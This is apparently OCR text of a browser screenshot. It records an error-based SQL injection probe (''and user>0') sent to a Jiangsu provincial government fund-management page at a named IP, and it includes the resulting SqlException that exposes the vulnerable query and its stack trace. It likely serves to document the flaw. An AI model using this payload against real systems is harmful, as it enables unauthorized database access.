 360安全浏览器 6.1
文件 查看 收藏 工具 帮助
http://58.213.147.228/JsFront/ZJManage/xinxiang/XJDetail.aspx?Mlsh='and%20user%3E0
收藏 web网络 软件开发 WEB网 Exploits 岁月流逝 XSS盲打 Wdot- 免费开源 XSS沉睡 Ajax安全 » 扩展 登录管家 网银 翻译 截
江苏省建设厅资金管理系统... 错误SQL语句：select * fro...
“/JsFront”应用程序中的服务器错误。
错误SQL语句：select * from WebDb_ConsultHistory where Consultflowsn= ''and user>0'
错误信息： System.Data.SqlClient.SqlException: 字符串 ' ' 后的引号不完整。
在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection)
在 System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection)
在 System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj)
在 System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream,
BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj)
在 System.Data.SqlClient.SqlDataReader.ConsumeMetaData()
在 System.Data.SqlClient.SqlDataReader.get_MetaData()
在 System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader ds, RunBehavior runBehavior, String resetOptionsStr
在 System.Data.SqlClient.SqlCommand.RunExecuteReaderTds(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolea
returnStream, Boolean async)
在 System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean
returnStream, String method, DbAsyncResult result)
在 System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean
returnStream, String method)
在 System.Data.SqlClient.SqlCommand.ExecuteReader(CommandBehavior behavior, String method)
在 System.Data.SqlClient.SqlCommand.ExecuteDbDataReader(CommandBehavior behavior)
在 System.Data.Common.DbCommand.System.Data.IDbCommand.ExecuteReader(CommandBehavior behavior)
在 System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxReco